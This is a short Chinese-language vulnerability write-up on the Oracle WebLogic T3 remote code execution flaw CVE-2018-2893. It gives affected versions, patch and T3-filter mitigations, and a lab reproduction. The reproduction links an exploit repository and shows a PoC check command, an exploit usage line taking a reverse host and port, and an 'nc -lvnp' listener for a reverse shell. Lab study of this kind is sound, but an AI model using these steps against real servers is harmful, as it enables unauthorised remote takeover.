漏洞分析

https://www.freebuf.com/column/178103.html

https://www.freebuf.com/vuls/177868.html

攻击者可以在未授权的情况下远程执行代码。攻击者只需要发送精心构造的T3协议数据,就可以获取目标服务器的权限。攻击者可利用该漏洞控制组件,影响数据的可用性、保密性和完整性。

影响范围

Oracle WebLogic Server 10.3.6.0

Oracle WebLogic Server 12.1.3.0

Oracle WebLogic Server 12.2.1.2

Oracle WebLogic Server 12.2.1.3

修复方案

1.Oracle 官方已经在 7 月份中的补丁中修复了该漏洞,建议受影响的用户尽快升级更新。

下载地址:http://www.oracle.com/technetwork/security-advisory/cpujul2018-4258247.html

2.根据业务需求选择禁用T3协议。

此漏洞产生于WebLogic的T3服务,因此可通过控制T3协议的访问来临时阻断针对该漏洞的攻击。当开放WebLogic控制台端口(默认为7001端口)时,T3服务会默认开启。

具体操作:

(1)进入WebLogic控制台,在base_domain的配置页面中,进入“安全”选项卡页面,点击“筛选器”,进入连接筛选器配置。

(2)在连接筛选器中输入:weblogic.security.net.ConnectionFilterImpl,在连接筛选器规则中输入:127.0.0.1 * * allow t3 t3s,0.0.0.0/0 * *deny t3 t3s(t3和t3s协议的所有端口只允许本地访问)。

(3)保存后需重新启动。

环境搭建

这个环境包含cve-2018-2893

https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-2628

漏洞复现

1.下载对应编号的检测和利用脚本

https://github.com/zhzyker/exphub/tree/master/weblogic



利用检测脚本存在cve-2018-2893

python cve-2018-2893_poc.py 目标ip 7001

漏洞利用



用法

python cve-2018-2893_cmd.py target_host target_port reverse_host reverse_port

监听

nc -lvnp 7777